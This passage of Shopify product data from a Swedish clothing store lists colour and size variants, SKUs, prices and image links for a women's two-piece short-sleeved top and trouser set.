data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eVar uppmärksam\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eVänligen tillåt en liten avvikelse på grund av manuell mätning.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePå grund av skillnaden mellan datorskärmar kanske färgen inte stämmer överens med verkligheten.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-05-31T11:42:07+08:00","created_at":"2024-05-31T11:42:07+08:00","vendor":"12","type":"Kläder för kvinnor","tags":[],"price":39900,"price_min":39900,"price_max":39900,"available":true,"price_varies":false,"compare_at_price":129900,"compare_at_price_min":129900,"compare_at_price_max":129900,"compare_at_price_varies":false,"variants":[{"id":48625814208816,"title":"🔥🔥Aprikos \/ M\/38-40","option1":"🔥🔥Aprikos","option2":"M\/38-40","option3":null,"sku":"LF10271030XINM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","public_title":"🔥🔥Aprikos \/ M\/38-40","options":["🔥🔥Aprikos","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814241584,"title":"🔥🔥Aprikos \/ L\/42","option1":"🔥🔥Aprikos","option2":"L\/42","option3":null,"sku":"LF10271030XINL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ L\/42","public_title":"🔥🔥Aprikos \/ L\/42","options":["🔥🔥Aprikos","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814274352,"title":"🔥🔥Aprikos \/ XL\/44","option1":"🔥🔥Aprikos","option2":"XL\/44","option3":null,"sku":"LF10271030XINXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ XL\/44","public_title":"🔥🔥Aprikos \/ XL\/44","options":["🔥🔥Aprikos","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814307120,"title":"🔥🔥Aprikos \/ 2XL\/46","option1":"🔥🔥Aprikos","option2":"2XL\/46","option3":null,"sku":"LF10271030XIN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 2XL\/46","public_title":"🔥🔥Aprikos \/ 2XL\/46","options":["🔥🔥Aprikos","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814339888,"title":"🔥🔥Aprikos \/ 3XL\/48","option1":"🔥🔥Aprikos","option2":"3XL\/48","option3":null,"sku":"LF10271030XIN3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 3XL\/48","public_title":"🔥🔥Aprikos \/ 3XL\/48","options":["🔥🔥Aprikos","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814372656,"title":"🔥🔥Aprikos \/ 4XL\/50","option1":"🔥🔥Aprikos","option2":"4XL\/50","option3":null,"sku":"LF10271030XIN4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 4XL\/50","public_title":"🔥🔥Aprikos \/ 4XL\/50","options":["🔥🔥Aprikos","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814405424,"title":"🔥Grå \/ M\/38-40","option1":"🔥Grå","option2":"M\/38-40","option3":null,"sku":"LF10271030C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ M\/38-40","public_title":"🔥Grå \/ M\/38-40","options":["🔥Grå","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814438192,"title":"🔥Grå \/ L\/42","option1":"🔥Grå","option2":"L\/42","option3":null,"sku":"LF10271030C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ L\/42","public_title":"🔥Grå \/ L\/42","options":["🔥Grå","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814470960,"title":"🔥Grå \/ XL\/44","option1":"🔥Grå","option2":"XL\/44","option3":null,"sku":"LF10271030C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ XL\/44","public_title":"🔥Grå \/ XL\/44","options":["🔥Grå","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814503728,"title":"🔥Grå \/ 2XL\/46","option1":"🔥Grå","option2":"2XL\/46","option3":null,"sku":"LF10271030C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 2XL\/46","public_title":"🔥Grå \/ 2XL\/46","options":["🔥Grå","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814536496,"title":"🔥Grå \/ 3XL\/48","option1":"🔥Grå","option2":"3XL\/48","option3":null,"sku":"LF10271030C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 3XL\/48","public_title":"🔥Grå \/ 3XL\/48","options":["🔥Grå","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814569264,"title":"🔥Grå \/ 4XL\/50","option1":"🔥Grå","option2":"4XL\/50","option3":null,"sku":"LF10271030C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 4XL\/50","public_title":"🔥Grå \/ 4XL\/50","options":["🔥Grå","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814602032,"title":"Grönt \/ M\/38-40","option1":"Grönt","option2":"M\/38-40","option3":null,"sku":"LF10271030CLVM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ M\/38-40","public_title":"Grönt \/ M\/38-40","options":["Grönt","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814634800,"title":"Grönt \/ L\/42","option1":"Grönt","option2":"L\/42","option3":null,"sku":"LF10271030CLVL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ L\/42","public_title":"Grönt \/ L\/42","options":["Grönt","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814667568,"title":"Grönt \/ XL\/44","option1":"Grönt","option2":"XL\/44","option3":null,"sku":"LF10271030CLVXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ XL\/44","public_title":"Grönt \/ XL\/44","options":["Grönt","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814700336,"title":"Grönt \/ 2XL\/46","option1":"Grönt","option2":"2XL\/46","option3":null,"sku":"LF10271030CLV2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 2XL\/46","public_title":"Grönt \/ 2XL\/46","options":["Grönt","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814733104,"title":"Grönt \/ 3XL\/48","option1":"Grönt","option2":"3XL\/48","option3":null,"sku":"LF10271030CLV3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 3XL\/48","public_title":"Grönt \/ 3XL\/48","options":["Grönt","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814765872,"title":"Grönt \/ 4XL\/50","option1":"Grönt","option2":"4XL\/50","option3":null,"sku":"LF10271030CLV4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 4XL\/50","public_title":"Grönt \/ 4XL\/50","options":["Grönt","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814798640,"title":"Rosa \/ M\/38-40","option1":"Rosa","option2":"M\/38-40","option3":null,"sku":"LF10271030C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ M\/38-40","public_title":"Rosa \/ M\/38-40","options":["Rosa","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814831408,"title":"Rosa \/ L\/42","option1":"Rosa","option2":"L\/42","option3":null,"sku":"LF10271030C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ L\/42","public_title":"Rosa \/ L\/42","options":["Rosa","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814864176,"title":"Rosa \/ XL\/44","option1":"Rosa","option2":"XL\/44","option3":null,"sku":"LF10271030C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ XL\/44","public_title":"Rosa \/ XL\/44","options":["Rosa","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814896944,"title":"Rosa \/ 